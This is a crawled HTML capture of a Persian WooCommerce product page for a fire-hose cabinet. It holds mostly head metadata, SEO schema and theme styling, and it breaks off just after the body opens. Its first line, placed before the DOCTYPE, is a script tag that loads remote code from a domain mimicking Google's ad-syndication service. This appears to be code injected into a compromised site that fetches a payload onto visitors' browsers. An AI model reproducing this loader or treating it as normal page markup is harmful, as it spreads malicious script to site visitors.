

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sahargaz.ir/shop/%D8%A2%D8%AA%D8%B4%D9%86%D8%B4%D8%A7%D9%86%DB%8C/firebox/%D8%AC%D8%B9%D8%A8%D9%87-%D8%A2%D8%AA%D8%B4-%D9%86%D8%B4%D8%A7%D9%86%DB%8C-706050-%D8%AA%D9%88-%DA%A9%D8%A7%D8%B1-%D9%82%D9%81%D9%84-%D8%AF%D8%B1%D8%A8%D8%A7%DA%A9%DB%8C-%D9%84%D9%88%D9%84%D8%A7-3/
body_size: 26253
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_right html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_48 html_av-submenu-noclone html_entry_id_6941 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><style type="text/css">@font-face { font-family: 'star'; src: url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://sahargaz.ir/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>جعبه آتش نشانی 70*60*50 تو کار قفل درباکی لولا 3 پارچه - اتصالات گاز سحرگاز</title>
	<link rel="canonical" href="https://sahargaz.ir/shop/آتشنشانی/firebox/جعبه-آتش-نشانی-706050-تو-کار-قفل-درباکی-لولا-3/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="جعبه آتش نشانی 70*60*50 تو کار قفل درباکی لولا 3 پارچه - اتصالات گاز سحرگاز" />
	<meta property="og:description" content="جعبه آتش نشانی در سایز های ۶۰*۷۰   و  ۵۰*۶۰     و رو کار و توکار در رنگ های سفید و قرمز  موجود میباشد" />
	<meta property="og:url" content="https://sahargaz.ir/shop/آتشنشانی/firebox/جعبه-آتش-نشانی-706050-تو-کار-قفل-درباکی-لولا-3/" />
	<meta property="og:site_name" content="اتصالات گاز سحرگاز" />
	<meta property="article:publisher" content="https://www.facebook.com/mostafa.bakhshi.357" />
	<meta property="article:modified_time" content="2024-02-07T10:32:23+00:00" />
	<meta property="og:image" content="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/","url":"https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/","name":"جعبه آتش نشانی 70*60*50 تو کار قفل درباکی لولا 3 پارچه - اتصالات گاز سحرگاز","isPartOf":{"@id":"https://sahargaz.ir/#website"},"primaryImageOfPage":{"@id":"https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/#primaryimage"},"image":{"@id":"https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/#primaryimage"},"thumbnailUrl":"https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg","datePublished":"2020-09-30T07:31:22+00:00","dateModified":"2024-02-07T10:32:23+00:00","breadcrumb":{"@id":"https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/#primaryimage","url":"https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg","contentUrl":"https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg","width":300,"height":200},{"@type":"BreadcrumbList","@id":"https://sahargaz.ir/shop/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c-706050-%d8%aa%d9%88-%da%a9%d8%a7%d8%b1-%d9%82%d9%81%d9%84-%d8%af%d8%b1%d8%a8%d8%a7%da%a9%db%8c-%d9%84%d9%88%d9%84%d8%a7-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sahargaz.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sahargaz.ir/shop/"},{"@type":"ListItem","position":3,"name":"جعبه آتش نشانی ۷۰*۶۰*۵۰ تو کار قفل درباکی لولا ۳ پارچه"}]},{"@type":"WebSite","@id":"https://sahargaz.ir/#website","url":"https://sahargaz.ir/","name":"اتصالات گاز سحرگاز","description":"تولید کننده اتصالات جوشی گاز از لوله های مانیسمان و درزدار استاندارد از سایز 1/2 تا 4 اینچ       دارای نشان استاندارد ملی ایران   و ایزو 9001:2008      تولیدات: زانو ، سراه ، تبدیل ، سردنده ، نیپل ، کپ و انواع بست ها","publisher":{"@id":"https://sahargaz.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sahargaz.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sahargaz.ir/#organization","name":"سحرگاز","url":"https://sahargaz.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sahargaz.ir/#/schema/logo/image/","url":"https://sahargaz.ir/wp-content/uploads/2014/09/photo_2017-05-14_14-37-09.jpg","contentUrl":"https://sahargaz.ir/wp-content/uploads/2014/09/photo_2017-05-14_14-37-09.jpg","width":800,"height":600,"caption":"سحرگاز"},"image":{"@id":"https://sahargaz.ir/#/schema/logo/image/"},"sameAs":["http://www.instagram/sahargaz90","https://www.facebook.com/mostafa.bakhshi.357"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//static.neshan.org' />
<link rel="alternate" type="application/rss+xml" title="اتصالات گاز سحرگاز &raquo; خوراک" href="https://sahargaz.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="اتصالات گاز سحرگاز &raquo; خوراک دیدگاه‌ها" href="https://sahargaz.ir/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sahargaz.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahargaz.ir%2Fshop%2F%25d8%25a2%25d8%25aa%25d8%25b4%25d9%2586%25d8%25b4%25d8%25a7%25d9%2586%25db%258c%2Ffirebox%2F%25d8%25ac%25d8%25b9%25d8%25a8%25d9%2587-%25d8%25a2%25d8%25aa%25d8%25b4-%25d9%2586%25d8%25b4%25d8%25a7%25d9%2586%25db%258c-706050-%25d8%25aa%25d9%2588-%25da%25a9%25d8%25a7%25d8%25b1-%25d9%2582%25d9%2581%25d9%2584-%25d8%25af%25d8%25b1%25d8%25a8%25d8%25a7%25da%25a9%25db%258c-%25d9%2584%25d9%2588%25d9%2584%25d8%25a7-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sahargaz.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsahargaz.ir%2Fshop%2F%25d8%25a2%25d8%25aa%25d8%25b4%25d9%2586%25d8%25b4%25d8%25a7%25d9%2586%25db%258c%2Ffirebox%2F%25d8%25ac%25d8%25b9%25d8%25a8%25d9%2587-%25d8%25a2%25d8%25aa%25d8%25b4-%25d9%2586%25d8%25b4%25d8%25a7%25d9%2586%25db%258c-706050-%25d8%25aa%25d9%2588-%25da%25a9%25d8%25a7%25d8%25b1-%25d9%2582%25d9%2581%25d9%2584-%25d8%25af%25d8%25b1%25d8%25a8%25d8%25a7%25da%25a9%25db%258c-%25d9%2584%25d9%2588%25d9%2584%25d8%25a7-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sahargaz.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neshan-web-sdk-css' href='https://static.neshan.org/api/web/v1/openlayers/v4.6.5.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://sahargaz.ir/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-wallet-style-rtl-css' href='https://sahargaz.ir/wp-content/plugins/woo-wallet/assets/css/frontend-rtl.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://sahargaz.ir/wp-content/uploads/dynamic_avia/avia-merged-styles-0e942de47dc5dab03fcc17d06a00594e---63e63e033dc35.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sahargaz.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sahargaz.ir/wp-json/wp/v2/product/6941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahargaz.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel='shortlink' href='https://sahargaz.ir/?p=6941' />
<style>mark.order-date,time{unicode-bidi:embed!important}</style><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="اتصالات گاز سحرگاز RSS2 Feed" href="https://sahargaz.ir/feed/" />
<link rel="pingback" href="https://sahargaz.ir/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://sahargaz.ir/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05.jpg" type="image/x-icon">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sahargaz.ir/wp-content/uploads/2017/05/cropped-photo_2017-05-09_13-01-05-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.sahargaz-rotate img:hover{ 
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}
.mrcode-rotate img {
	-moz-transition: all 0.8s ease-in-out;
	-webkit-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out;
}

.sahar-rotate img:hover {
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}
.mrcode-rotate img {
	-moz-transition: all 0.8s ease-in-out;
	-webkit-transition: all 0.8s ease-in-out;
	-o-transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
	transition: all 0.8s ease-in-out;
}

.mrcode-rotate img:hover {
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://sahargaz.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.6.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:280-PU:139-PLA:28
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
-->
<link rel='stylesheet' id='select2-css' href='https://sahargaz.ir/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.4.0' type='text/css' media='all' />
</head>




<body data-rsssl=1 id="top" class="rtl wp-singular product-template-default single single-product postid-6941 wp-custom-logo wp-theme-enfold  rtl_columns stretched iransans-websave iransans theme-enfold woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-8693" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
